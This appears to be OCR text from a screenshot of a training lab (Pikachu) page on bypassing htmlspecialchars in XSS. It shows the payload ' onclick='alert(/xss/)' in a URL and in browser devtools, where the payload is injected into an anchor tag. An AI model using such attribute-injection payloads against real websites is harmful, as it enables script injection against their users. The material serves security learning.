 系统介绍
xss > xss之htmlspecialchars
暴力破解
人生之所有苦短,是因为你的xss学习的还不够好
/xss/
Cross-Site Scripting
submit
确定
你的输入已经被记录:
概述
' onclick='alert(/xss/)'
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
10.211.55.3/vul/xss/xss_02.php?message='+onclick='alert(/xss/)'&submit=submit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor AdBlock
搜索 HTML
<form method="get">···</form>
<p class="notice">你的输入已经被记录:</p>
<a href="" onclick="alert(/xss/)" '="">' onclick='alert(/xss/)'</a> event
</div>
</div>
<!--/.page-content-->
</div>